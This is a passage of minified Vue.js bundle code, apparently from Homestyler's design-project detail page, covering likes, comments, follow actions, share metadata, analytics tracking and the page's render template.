E({contentScroll:!1,isIframeLoaded:!1,isCurrentMobile:!1,userLists:[],userListsClass:{0:"userlist_zero",1:"userlist_one",2:"userlist_two",3:"userlist_three"},newmodal:{type:"following",show:!1,showFollowing:!1,spmName:"like_list",designId:"",memberId:"",likeInfo:[]},likeDataImg:{likeConfirm:a(433),uncheckImg:a(569)},commentbrowserIndex:0,commentbrowserData:[],commentbrowserVisible:!1,browserData:[],browserVisible:!1,browserActiveIndex:0,countStyle:{display:"none"},activeIndex:0,currentImgScrollData:{currentType:1,isGoLeft:!1,currentImg:"",currentImgId:"",cover:""},loading:!1,replyStr:"",commentTxt:"",likesArr:[],sideBtn:{show:!1,btns:[],scrollTop:341,right:"132",top:"85",style:{},opacity:1},that:this,isCaseNavFix:!1,isInit:!1,isExit:!1,showNav:!1,topBtnScroll:-1,noDesignText:"You haven't created Floor Plan. <br> You can generate one now.",productsObj:{productsArr:[],total:0},commentsArr:[],commentObj:{commentsArr:[],offset:0,limit:10,total:0,isMore:!0,loading:!0,fold:!1},dialogVisible:!1,otherRooms:[],userData:{},userCardShow:!1,platformTipsShow:!1,sideScrollTop:150,defaultSideScrollTop:150,showLikeAnim:!1,setTimeoutFn:null,caseItem:{},authorInfo:{},isMobile:!1,commentId:"",commentsDesigns:[],innerWidth:0,reportInfo:{show:!1,commentInfo:{}}},this.childProps)},head:function(){var t=new Date(this.authorInfo.modifyTime).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2"),e=this.authorInfo.designName?this.$t("mobileDetail.meta.title",{projectName:this.authorInfo.designName,authorName:this.authorInfo.name}):"Project Detail",a=this.getFitSrc(this.authorInfo.coverUrl),o={title:e,description:this.authorInfo.designDes,image:a,url:location.href,text:'See this @homestyler project:"'.concat(e,'"'),attr:{bizId:this.authorInfo.caseId,type:4,language:this.locale||"en_US"}};this.$emit("updateShareConfig",o);var s={title:o.title,description:this.$t("mobileDetail.meta.desc",{author:this.authorInfo.name,date:t,title:this.authorInfo.designName||"",roomtype:this.authorInfo.roomtype}),image:o.image,url:o.url,text:o.text,spma:"a1zmxy",spmb:"27542618"};return{title:e,meta:this.getMetaTags("mobileDetail",s),link:[{rel:"preload",href:a,as:"image"}]}},computed:E(E({},Object(c.c)(["userInfo","userPhoto","locale","signIn","sessionKey","isIPad"])),{},{iframeUrl:function(){var t=this.$route.query,e=t.targetRootCommentId,a=t.targetCommentId,o="".concat(y.a.hsModel,"/hs-model/gt/comment?itemId=").concat(this.caseItem.caseId);return e&&(o+="&targetRootCommentId=".concat(e)),a&&(o+="&targetCommentId=".concat(a)),o+"&lang=".concat(this.locale,"&itemType=").concat(this.caseItem.caseFrom)},likeDataInfo:function(){return{queryType:"content_like_count",bizType:"global",sourceType:"web_design_detail",platformSystem:"web",likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId,likeTargetListString:this.getLikeTargetList}},getLikeTargetList:function(){return[{likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId}]},tipsText:function(){return this.$t("editproject.mobileapp").replace("{",'<span class="platform"><span class="form">').replace("}","</span></span>")},platformText:function(){return this.$t("editproject.mobileapp").replace("{",'<span class="platform-text">').replace("}","</span>")},bottomSupplement:function(){var t=this.authorInfo,e=t.designName,a=t.modifyTime,o=t.modelCount,s=void 0===o?0:o,n=this.$t("gallerydetail.app.bottomline1",{designName:e,date:this.timeformat(a),num:s}),i="color: #8D95A1;";return n=(n=(n=n.replace(/\[/,'<a href="https://www.homestyler.com" style="'.concat(i,'" target="_blank">'))).replace(/\[/,'<a href="'.concat(this.$global.floorplanUrl,'" style="').concat(i,'" target="_blank">'))).replace(/\]/g,"</a>")},bottomSupplementTags:function(){var t=this.authorInfo,e=t.tags,a=t.tagsGlobal;return e?Object.keys(e).reduce(function(t,o){var n=e[o].map(function(t,e){return{label:a[o][e],value:t,belongsTo:o}});return[].concat(Object(s.a)(t),Object(s.a)(n))},[]):[]},btnStatus:function(){return this.authorInfo.isFollowed?99:0},isPrivate:function(){return this.userInfo.uid&&this.authorInfo.authorId!==this.userInfo.uid&&!this.authorInfo.isPublic},isSelf:function(){return this.authorInfo.authorId===this.userInfo.uid},coverUrl:function(){return this.getFitSrc(this.currentImgScrollData.currentImg||this.authorInfo.coverUrl)},awardGradeName:function(){var t=this.authorInfo.contests.contests&&this.authorInfo.contests.contests[0]||{},e=t.awardType,a=t.rank,o=k.d.awardType[e]||"";return 2===e&&(o=o[a]),o},isAwarded:function(){var t;return null===(t=this.authorInfo.contests)||void 0===t||null===(t=t.contests)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.isAwarded},shareTaskValue:function(){return this.authorInfo.caseId},imgAlt:function(){var t=this,e=this.caseTags,a=this.authorInfo,o=this.imageToTxtStr;if(e){var s,n=null===(s=e.modelKeys)||void 0===s?void 0:s.reduce(function(e,a){return e?"".concat(e,"、").concat(t.$t(a)):"".concat(t.$t(a))},"");return this.$t("case_detail_cover_alt",{style:this.$t(e.styleKey),room:this.$t(e.roomTypeKey)||a.roomtype,models:n})}return o||"3d design renderings"}}),watch:{isIframeLoaded:function(t){},signIn:function(){("signin"===this.userInfo.eSource||this.signIn)&&window.location.reload(),this.setSideBtnsPosition()},"userInfo.uid":function(){this.designComments()}},mounted:function(){var t=this;this.aseNavFixFn(),this.onResize(),this.getUserListIcon(),window.addEventListener("scroll",this.scrollToFixed),window.addEventListener("scroll",this.aseNavFixFn),window.addEventListener("resize",this.onResize),window.addEventListener("message",this.handleToReport,!1),setTimeout(function(){t.isIframeLoaded=!0},3e3)},created:function(){this.caseItemChange()},beforeDestroy:function(){window.removeEventListener("scroll",this.scrollToFixed),window.removeEventListener("scroll",this.aseNavFixFn),window.removeEventListener("resize",this.onResize),window.removeEventListener("message",this.handleToReport,!1)},methods:E(E({},Object(c.b)(["setLoginIframe"])),{},{userAvatar:function(t){var e,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:46;return null!==(e=t)&&void 0!==e&&e.startsWith("http://")&&(t=t.replace("http://","https://")),t?Object(g.d)(t,a):this.defaultAvatar},challengeLink:function(t){return Object(m.b)(t)},scrollToFixed:function(){var t=document.documentElement.scrollTop||document.body.scrollTop;this.contentScroll=t>1},handleCloseReportModal:function(){this.reportInfo={show:!1,commentInfo:{}}},handleToReport:function(t){if(t.data&&"sendCallBack"===t.data.eType)this.commentTaskStatusUpdate();else if(t.data&&"socialCommentLoaded"===t.data.eType)this.isIframeLoaded=!0;else{if(t.data&&"showReportDialog"===t.data.eType){var e=(t.data.eData||{}).commentInfo;this.reportInfo={show:!0,commentInfo:e}}if(t.data&&"commentEvent"===t.data.eType){var a=t.data.eData.eventName;Object(d.a)("/hs_global_web.".concat(a),"design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}if(t.data&&"commentImageClick"===t.data.eType){var o=t.data.eData,n=o.commentList,i=o.comment,r=(n||[]).reduce(function(t,e){var a;e.imageUrl&&t.push(e);var o=(null===(a=e.childCommentList)||void 0===a?void 0:a.filter(function(t){return!!t.imageUrl}))||[];return t.push.apply(t,Object(s.a)(o)),t},[]),c=null==r?void 0:r.map(function(t,e){return{url:t.imageUrl,index:e,content:t.content,atUsers:t.atUsers,linkData:t.linkData,userInfo:t.author,likeDataInfo:{queryType:"content_like_count",bizType:"global",sourceType:"web_design_detail",platformSystem:"web",likeTargetType:B.b.DesignComment,likeTargetId:t.commentId,likeTargetListString:[{likeTargetType:B.b.DesignComment,likeTargetId:t.commentId}]},likeData:{isMyLike:t.likeStateDto.liked,likesCount:t.likeStateDto.likeCount},comment:t}});this.commentbrowserData=c,this.commentbrowserIndex=c.findIndex(function(t){return t.comment.commentId===i.commentId}),this.commentbrowserVisible=!0}}},shareClick:function(){Object(d.a)("/hs_global_web.design_detail.share_click","design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId)),this.$emit("showShareModel")},getUserListIcon:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,u.a.other.likeUsers({data:{queryType:"like_me_design_user_list",likeTargetListString:t.getLikeTargetList,queryUid:t.authorInfo.authorId,pageNo:1,pageSize:12},options:{headers:{lang:t.locale||"en_US"}}});case 1:(a=e.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&(o=a.data&&a.data.data||[],s=o.map(function(e){return{avatar:e.avatar||t.defaultAvatar}}),t.userLists=s),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}))()},showFollowModal:function(t){this.newmodal={type:t,show:!0,designId:this.$route.query.id||this.authorInfo.assetId,memberId:this.userInfo.uid,spmName:"like_list",source:"mobile-design",likeInfo:[{likeTargetType:this.caseItem.caseFrom,likeTargetId:this.caseItem.caseId}]},Object(d.a)("/hs_global_web.my_design.follower_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=mobile-design"))},showBrowser:function(){var t=this,e=0;this.browserData=this.commentsDesigns.map(function(a,o){return e=a.id===t.currentImgScrollData.currentImgId?o:e,{url:a.url,index:o}}),this.browserActiveIndex=e,this.browserVisible=!0,Object(d.a)("/hs_global_web.design_detail.project_fullscr_open","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},getFitSrc:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1280;if(!t)return"";var a=this.isMobile&&!this.isIPad?500:e;return t.includes("x-oss-process=image")?t:Object(g.d)(t,Math.floor(a))},getListImgSrc:function(t){return t?t.includes("x-oss-process")?t:Object(g.d)(t,220):""},getInnerWidth:function(){return this.innerWidth||(this.innerWidth=globalThis&&globalThis.innerWidth||0)},clickGoLeft:function(t){this.currentImgScrollData=E(E({},this.currentImgScrollData),{},{isGoLeft:t})},getCurrentType:function(t,e){this.activeIndex=e,this.currentImgScrollData=E(E({},this.currentImgScrollData),{},{currentType:t.type,currentImg:t.url,currentImgId:t.id,cover:t.cover})},prev:function(){this.setActiveIndex(-1)},next:function(){this.setActiveIndex(1)},setActiveIndex:function(t){var e=this.activeIndex+t;e<0||e>this.commentsDesigns.length-1||this.getCurrentType(this.commentsDesigns[e],e)},contestLink:function(t){Object(d.a)("/hs_global_web.mobile_case_detail.contest_tag_click","contest_id=".concat(t.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},tagsLink:function(t){Object(d.a)("/hs_global_web.mobile_case_detail.click_hashtag","hashtag=".concat(t.tagId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},toolSpm:function(){Object(d.a)("/hs_global_web.mobile_case_detail.tool_click","origin=cover&design_id=".concat(this.$route.query.id||this.authorInfo.caseId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},caseItemChange:function(){this.caseItem={caseId:this.authorInfo.caseId,isMyLike:this.authorInfo.isLike,likesCount:this.authorInfo.likesCount,privateStatus:this.isPrivate?0:1,caseFrom:101}},platformMouseover:function(){this.setTimeoutFn&&(this.platformTipsShow=!0,clearTimeout(this.setTimeoutFn))},platformTips:function(){var t=this;this.setTimeoutFn=setTimeout(function(){t.platformTipsShow=!1},100)},setClearDesignerByIds:function(){this.commentId="",this.userData={},this.userCardShow=!1},getCommentsDesignerByIds:function(t,e){var a=this;return Object(r.a)(regeneratorRuntime.mark(function o(){var s,n,i,r,c,l,d;return regeneratorRuntime.wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return a.commentId=e,o.prev=1,o.next=2,u.a.feed.listDesignerByIds({data:{umsIdList:JSON.stringify([t]),sourceList:JSON.stringify([1,2])},options:{headers:{lang:a.locale||"en_US"}}});case 2:s=o.sent,n=s.data,r=(i=void 0===n?{}:n).data[0].medalList&&i.data[0].medalList.length?i.data[0].medalList[0].smallImageUrl:"",c=i.data[0].medalList&&i.data[0].medalList.length?i.data[0].medalList[0].name:"",l={normalImageUrl:r,name:c},d=E(E({},i.data[0]),l),a.userData=d,o.next=4;break;case 3:o.prev=3,o.catch(1);case 4:case"end":return o.stop()}},o,null,[[1,3]])}))()},getListDesignerByIds:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n,i,r,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t.userCardShow=!0,e.prev=1,e.next=2,u.a.feed.listDesignerByIds({data:{umsIdList:JSON.stringify([t.authorInfo.authorId]),sourceList:JSON.stringify([1,2])},options:{headers:{lang:t.locale||"en_US"}}});case 2:a=e.sent,o=a.data,n=(s=void 0===o?{}:o).data[0].medalList&&s.data[0].medalList.length?s.data[0].medalList[0].smallImageUrl:"",i=s.data[0].medalList&&s.data[0].medalList.length?s.data[0].medalList[0].name:"",r={normalImageUrl:n,name:i},c=E(E({},s.data[0]),r),t.userData=c,e.next=4;break;case 3:e.prev=3,e.catch(1);case 4:case"end":return e.stop()}},e,null,[[1,3]])}))()},userClickHandler:function(t,e,a){window.open(e,"_blank")},timeformat:function(t){var e,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-mm-dd",o=new Date(t),s={"Y+":o.getFullYear().toString(),"m+":(o.getMonth()+1).toString(),"d+":o.getDate().toString()};for(var n in s)(e=new RegExp("("+n+")").exec(a))&&(a=a.replace(e[1],1===e[1].length?s[n]:s[n].padStart(e[1].length,"0")));return a},bigLikeClick:function(){var t=this;this.showLikeAnim=!0,setTimeout(function(){t.$refs.likeAnim.play()},100),setTimeout(function(){t.showLikeAnim=!1,t.$refs.likeAnim.stop()},1500)},likeClickHandler:function(t){this.handleLikeChange(t)},commentLikeClickHandler:function(t,e){var a;if("fail"!==t){var o=e.data;null===(a=this.$refs)||void 0===a||null===(a=a.commentsIframe)||void 0===a||null===(a=a.contentWindow)||void 0===a||a.postMessage({eType:"commentLikeChange",eData:{comment:o.comment}},"*")}else this.$message.error(this.$t("coupon.wrong"))},galleryLink:function(t){var e=t.label,a=t.value,o=t.belongsTo;Object(d.a)("/hs_global_web.design_detail.tag_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&tag_code=").concat(a)),window.open("/gallery/".concat(o,"-").concat(encodeURIComponent(a),"-").concat(encodeURIComponent(e),"-design-ideas/"),"_blank")},newGalleryLink:function(t){Object(d.a)("/hs_global_web.mobile_case_detail.click_hashtag","hashtag=".concat(t.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),window.open("/design-ideas-tag/".concat(encodeURIComponent(t.tagUrl)),"_self")},replyTab:function(t){if(this.signIn)this.setLoginInfo("login");else{var e=t.replyShow;this.commentsArr.forEach(function(t){t.replyShow=!1}),t.replyShow=!e}},isShowDel:function(t){var e=this.userInfo.uid;return this.authorInfo.authorId===e||t===e},limitStop:function(t){return t.length<=0||t.length>2e3},scrollToComments:function(){document.querySelector(".comments-title").scrollIntoView(!0)},handleSpmClick:function(t){try{Object(d.a)("/hs_global_web.design_detail.".concat(t),"origin=mobile&design_id=".concat(this.$route.query.id||this.authorInfo.caseId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}catch(t){}},statusChange:function(t){switch(t){case"follow":this.authorInfo.isFollowed=!0,this.handleSpmClick("detail_follow_clk");break;case"unfollow":this.authorInfo.isFollowed=!1,this.handleSpmClick("detail_unfollow_clk")}},login:function(t){var e=this;this.$store.commit("SET_LOADLOGINIFRAME",!0),setTimeout(function(){var a=document.querySelector("#loginIframe"),o={eType:"login_action",eData:{actionType:t}};a.contentWindow.postMessage(o,"*"),e.setLoginIframe({loginIframe:!0}),e.$store.commit("SET_LOADLOGINIFRAME",!0)},100)},onResize:function(){var t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;this.isCurrentMobile=t<=1100,this.setSideBtnsPosition()},setSideBtnsPosition:function(){this.sideBtn.style={opacity:1},this.setSideBtnArr()},setSideBtnArr:function(t){var e=[];t&&e.push(t),e.push("like"),e.push("reply"),e.push("share"),this.sideBtn.btns=e},aseNavFixFn:function(){var t=document.documentElement.scrollTop||document.body.scrollTop;this.sideScrollTop=t>=156?t+100:this.defaultSideScrollTop},HandleNULL:function(t,e){return"null"===String(t)?e:t},visitAuthor:function(t,e){this.userInfo&&this.userInfo.uid===t.authorId&&(this.$router.push({name:"mydesigns"}),e.preventDefault())},productList:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n,i;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,l.a.hsmweb.getProducts({tp:1,itm:t.authorInfo.caseId},!1,{},!1);case 1:a=e.sent,o=a.items,s=a.er,n=a.commentCount,i=void 0===n?0:n,-1===s&&(t.productsObj=Object.assign({},{productsArr:o,total:i}));case 2:case"end":return e.stop()}},e)}))()},handleCurrentChange:function(t){this.designComments(t)},designComments:function(){var t=arguments,e=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var o,s,n,i,r,c,l,d,m;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return o=t.length>0&&void 0!==t[0]?t[0]:1,e.commentObj.loading=!0,s=e.commentObj,n=s.offset,i=s.limit,r=s.fold,c=e.commentObj.commentsArr,l={itemId:e.authorInfo.caseId,pageNo:o,pageSize:i,uid:e.userInfo.uid,clientInfo:JSON.stringify({platform:"web"})},a.prev=1,a.next=2,u.a.mobileApi.getDesignComments({data:l});case 2:if(!((d=a.sent)&&d.ret&&d.ret[0].includes("SUCCESS"))){a.next=4;break}if(!d.data||d.data.data){a.next=3;break}return a.abrupt("return");case 3:c=d.data.data,m=d.data.paging.total,e.commentsArr=c.map(function(t){return t.replyStr="",t.replyShow=!1,t.loading=!1,t}),e.commentObj=Object.assign({},{total:m,commentsArr:c,loading:!1,offset:o,limit:i,isMore:Boolean(m-n*i>0),fold:r});case 4:a.next=6;break;case 5:a.prev=5,a.catch(1);case 6:case"end":return a.stop()}},a,null,[[1,5]])}))()},commentsFold:function(){var t=this.commentObj.fold;this.commentObj=Object.assign({},E(E({},this.commentObj),{},{fold:!t}))},handleBigLikeChange:function(t){this.getUserListIcon(),this.handleLikeChange(t)},handleLikeChange:function(t){"fail"!==t?(this.caseItem.likesCount<t.likesCount&&this.likeTaskStatusUpdate(),this.caseItem=E(E({},this.caseItem),t),Object(d.a)("/hs_global_web.design_detail.like_click","design_id=".concat(this.$route.query.id||this.authorInfo.caseId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId))):this.$message.error(this.$t("coupon.wrong"))},addComment:function(t,e){var a=this;return Object(r.a)(regeneratorRuntime.mark(function o(){var s,n,i,r;return regeneratorRuntime.wrap(function(o){for(;;)switch(o.prev=o.next){case 0:if("reply"===t){o.next=2;break}if(!a.limitStop(a.commentTxt)&&!a.loading||"reply"===t){o.next=1;break}return o.abrupt("return");case 1:a.loading=!0;case 2:return"reply"===t&&(e.loading=!0),s=a.authorInfo.caseId,n=a.commentTxt,i={itemId:s,content:"reply"===t?e.replyStr:n,replyToCommentId:"reply"===t?e.comment.idStr:"",replyToUserId:a.authorInfo.authorId,clientInfo:JSON.stringify({platform:"web"})},o.prev=3,o.next=4,u.a.mobileApi.commentAdd({data:i});case 4:if(!((r=o.sent)&&r.ret&&r.ret[0].includes("SUCCESS"))){o.next=6;break}return o.next=5,a.designComments();case 5:a.commentTxt="","reply"===t?e.loading=!0:a.loading=!1,o.next=7;break;case 6:"reply"===t?e.loading=!0:a.loading=!1;case 7:o.next=9;break;case 8:o.prev=8,o.catch(3);case 9:case"end":return o.stop()}},o,null,[[3,8]])}))()},addReply:function(t){this.limitStop(t.replyStr)||t.loading||this.addComment("reply",t)},delComment:function(t){var e,a=this;this.$confirm(" ","Delete this comment?",{confirmButtonText:"Delete",cancelButtonText:"Cancel",type:"warning",customClass:"follow-confirm-win",iconClass:" ",showCancelButton:!0,center:!0,beforeClose:(e=Object(r.a)(regeneratorRuntime.mark(function e(o,s,n){var i,r,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("confirm"!==o){e.next=8;break}return s.confirmButtonLoading=!0,s.confirmButtonText=" ",i=t.comment.idStr,r={commentId:i,uid:a.userInfo.uid,clientInfo:JSON.stringify({platform:"web"})},e.prev=1,e.next=2,u.a.mobileApi.delComment({data:r});case 2:if(!((c=e.sent)&&c.ret&&c.ret[0].includes("SUCCESS"))){e.next=4;break}return e.next=3,a.designComments();case 3:e.next=5;break;case 4:a.$message.error("Fail");case 5:e.next=7;break;case 6:e.prev=6,e.catch(1);case 7:s.confirmButtonLoading=!1;case 8:n();case 9:case"end":return e.stop()}},e,null,[[1,6]])})),function(t,a,o){return e.apply(this,arguments)})}).then(function(){}).catch(function(){})},gotoEditPage:function(){Object(d.a)("/hs_global_web.my_design.design_editproject_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&design_id=").concat(this.authorInfo.caseId)),this.$router.push({path:"/publish/post/?id=".concat(this.authorInfo.caseId,"&t=2&r=detail")})}})},q=H,V=(a(3230),a(3231),a(13)),Y=Object(V.a)(q,function(){var t=this,e=t._self._c;return e("div",{staticClass:"project_detail_wrapper"},[e("div",{staticClass:"intro_fixed",class:t.contentScroll?"intro_common":""},[e("div",{staticClass:"intro_wrapper"},[e("div",{staticClass:"intro"},[e("div",{staticClass:"intro_l",class:{group_intro:t.authorInfo.groupName}},[t.authorInfo.groupName?t._e():e("a",{staticClass:"userInfo",on:{click:function(e){return t.userClickHandler("designer","".concat(t.userInfo.uid===t.authorInfo.authorId?"/mydesigns":"/user/".concat(t.authorInfo.homestylerId)),t.authorInfo.caseId)}}},[e("img",{staticClass:"avator",attrs:{loading:"lazy",src:t.userAvatar(t.authorInfo.avatar),alt:"avatar"}})]),t._v(" "),t.authorInfo.groupName?e("img",{staticClass:"avator",attrs:{loading:"lazy",src:t.userAvatar(t.authorInfo.avatar),alt:"avatar"}}):t._e(),t._v(" "),e("span",{staticClass:"galler-detail-member"},[e("ShowHeaderMemberIcon",{attrs:{size:"midbig",memberInfo:{memberType:t.authorInfo.memberType,stylerMember:t.authorInfo.stylerMember}}})],1),t._v(" "),e("div",{staticClass:"flex-column"},[e("p",{staticClass:"flex-badge-info"},[e("a",{staticClass:"userName",attrs:{href:t.authorInfo.homestylerId?"/user/".concat(t.authorInfo.homestylerId):"javascript:void(0)",target:"_blank"}},[t._v(t._s(t.authorInfo.name))]),t._v(" "),e("ShowMedalTag",{attrs:{size:"small",badgeInfo:{normalImageUrl:t.authorInfo.badgeUrl,name:t.authorInfo.badgeName}}})],1),t._v(" "),e("p",[t.authorInfo.groupName?e("span",{staticClass:"group-name"},[t._v("\n                Team "),e("span",{staticClass:"name"},[t._v("@"+t._s(t.authorInfo.groupName)+" ")]),t._v(" "),e("ShowMedalTag",{attrs:{size:"small",badgeInfo:{normalImageUrl:t.authorInfo.badgeUrl,name:t.authorInfo.badgeName}}})],1):t._e(),t._v(" "),e("span",{staticClass:"num"},[e("span",{staticClass:"num-link"},[t._v(t._s(t.authorInfo.caseCount||0)+" "+t._s(t.$t("social.designs")))]),t._v(" "),e("span",[t._v(t._s(t.authorInfo.likedCount||0)+" "+t._s(t.$t("social.likes")))])])])])]),t._v(" "),e("div",{staticClass:"intro_r"},[!t.authorInfo.groupName&&t.userInfo.uid&&t.userInfo.uid!==t.authorInfo.authorId?e("span",{staticClass:"gallery-follow-btn"},[e("FollowBtn",{attrs:{btnStatus:t.btnStatus,uid:t.authorInfo.authorId,caseId:t.authorInfo.caseId,userName:t.authorInfo.name},on:{statusChange:t.statusChange}})],1):t._e(),t._v(" "),t.authorInfo.groupName||t.userInfo.uid!==t.authorInfo.authorId?t._e():e("span",{staticClass:"edit",on:{click:t.gotoEditPage}},[t._v("\n            "+t._s(t.$t("projectDetail.content.edit"))+"\n          ")])])])]),t._v(" "),e("div",{staticClass:"attention",class:{attention_common:t.contentScroll}},[e("el-tooltip",{attrs:{effect:"dark",content:t.$t("comment.details"),placement:"top"}},[e("div",{staticClass:"attention_left",class:t.userListsClass[t.userLists.length],on:{click:function(e){return t.showFollowModal("follower")}}},[t.userLists.length>0?e("span",{staticClass:"user_list"},[t._l(t.userLists.slice(0,3),function(a,o){return e("img",{key:o,staticClass:"user_list_avatar",style:{left:"".concat(10*(o+1),"px")},attrs:{src:t._f("ossImage")(a.avatar||t.defaultAvatar,32),loading:"lazy"}})}),t._v(" "),t.userLists.length>3?e("span",{staticClass:"user_list_ellipsis"},[t._v("...")]):t._e()],2):t._e(),t._v(" "),e("span",{staticClass:"user_list_like"},[t._v("\n            "+t._s(t.userLists.length>0?t.$t("num.likedit",{num:t.caseItem.likesCount}):t.$t("comment.nomorelikes")))])])]),t._v(" "),e("div",{staticClass:"attention_right"},[e("div",{staticClass:"attention_right_icon_wrap"},[e("SocialLikes",{key:"".concat(t.caseItem.caseId,"_attention_right"),attrs:{size:"big",likeDataOther:t.likeDataInfo,likeData:t.caseItem,customCountStyle:t.countStyle,likeDataImgInfo:t.likeDataImg},on:{"like-changed":t.handleBigLikeChange}}),t._v(" "),e("span",{staticClass:"attention_num"},[t._v(t._s(t.caseItem.likesCount||0))])],1),t._v(" "),e("div",{staticClass:"attention_right_icon_wrap"},[e("i",{staticClass:"iconfont iconhs_xian_share",on:{click:t.shareClick}})])])],1)]),t._v(" "),t.isExit||t.isPrivate?e("div",{staticClass:"noDesign-box"},[e("div",{staticClass:"noDesign"},[e("img",{attrs:{src:a(2006),alt:"noDesign.png"}}),t._v(" "),t.isExit?e("p",{domProps:{innerHTML:t._s(t.errorHtml)}}):t.isPrivate?e("p",[t._v("\n        "+t._s(t.$t("gallerydetail.nopermission"))+"\n      ")]):t._e()])]):e("div",{staticClass:"galleryDetail-box",class:t.contentScroll?"galleryDetail-box_common":""},[e("div",{staticClass:"galleryDetail-content"},[e("div",{staticClass:"content-list",attrs:{id:"coverMap"}},[e("div",{staticClass:"content-list-detail mt15"},[t.isAwarded&&t.awardGradeName?e("div",{staticClass:"case-tag",class:{"case-tag-two":t.authorInfo.feature},on:{mouseover:function(e){t.authorInfo.tipsShow=!0},mouseleave:function(e){t.authorInfo.tipsShow=!1}}},[e("img",{attrs:{loading:"lazy",src:a(1110)("./award_".concat(t.awardGradeName,".png"))}}),t._v(" "),e("gradeTips",{attrs:{tipsShow:t.authorInfo.tipsShow,award:t.authorInfo.contests&&t.authorInfo.contests[0]}})],1):t._e(),t._v(" "),t.authorInfo.feature?e("img",{staticClass:"feature-icon",attrs:{src:a(567),title:t.$t("myDesigns.content.feature_comment")}}):t.authorInfo.isPublic?t._e():e("img",{staticClass:"stautsImage",attrs:{src:a(2022)}}),t._v(" "),e("a",{staticClass:"content-list-detail-t"},[e("div",{directives:[{name:"show",rawName:"v-show",value:0!==t.activeIndex,expression:"activeIndex !== 0"}],staticClass:"browser-prev",on:{click:t.prev}},[e("i",{staticClass:"iconfont icon left-icon"})]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.activeIndex!==t.commentsDesigns.length-1,expression:"activeIndex !== commentsDesigns.length - 1"}],staticClass:"browser-next",on:{click:t.next}},[e("i",{staticClass:"iconfont icon right-icon"})]),t._v(" "),1===t.currentImgScrollData.currentType?e("img",{staticClass:"type-image",attrs:{fetchpriority:"high",src:t.coverUrl,alt:t.imgAlt},on:{click:function(e){return t.showBrowser(0)}}}):e("video",{staticClass:"type-video",attrs:{controls:"",disablePictureInPicture:"",controlslist:"nodownload",src:t.currentImgScrollData.currentImg},on:{contextmenu:function(t){t.preventDefault()}}})]),t._v(" "),t.commentsDesigns.length>1?e("div",{staticClass:"content-list-wrap-outter"},[e("feedScroll",{staticClass:"case-scroll-height",attrs:{spm:"spm",isGoLeft:t.currentImgScrollData.isGoLeft},on:{clickGoLeft:t.clickGoLeft}},[e("ul",{staticClass:"comment-design-list"},t._l(t.commentsDesigns,function(o,s){return e("li",{key:o.id,staticClass:"comment-detail-item",class:o.id===t.currentImgScrollData.currentImgId&&"comment-active-detail-item",on:{click:function(e){return t.getCurrentType(o,s)}}},[e("img",{staticClass:"comment-design-img",attrs:{src:t.getListImgSrc(o.cover),alt:"img",fetchpriority:"high"}}),t._v(" "),2===o.type?e("span",{staticClass:"case-app-wrap case-video-wrap"},[e("img",{attrs:{src:a(673)}})]):t._e()])}),0)])],1):t._e(),t._v(" "),e("div",{staticClass:"design-with"},[e("div",{staticClass:"left"},[e("img",{staticClass:"img",attrs:{src:a(1116),loading:"lazy"}}),t._v(" "),e("div",{staticClass:"desc"},[e("p",{staticClass:"title"},[t._v("\n                  "+t._s(t.$t("editproject.designedwith"))+"\n                ")]),t._v(" "),e("p",{staticClass:"subtitle",domProps:{innerHTML:t._s(t.platformText)}})])]),t._v(" "),e("a",{staticClass:"right",attrs:{href:"/room-design-app",target:"_blank"},on:{click:t.toolSpm}},[e("i",{staticClass:"iconfont icon-app"}),t._v(" "),e("span",{staticClass:"content"},[t._v(t._s(t.$t("editproject.startdesigning")))]),t._v(" "),e("i",{staticClass:"iconfont icon-start"})])]),t._v(" "),e("div",{staticClass:"content-list-detail-b"},[e("h1",{staticClass:"designName"},[t._v("\n              "+t._s(t.authorInfo.designName)+"\n            ")]),t._v(" "),t.authorInfo.designDes?e("span",{staticClass:"designDes",domProps:{innerHTML:t._s(t.$options.filters.lineFeedText(t.authorInfo.designDes))}}):t._e(),t._v(" "),t.authorInfo.contests?e("div",[t._l(t.authorInfo.contests,function(o){return 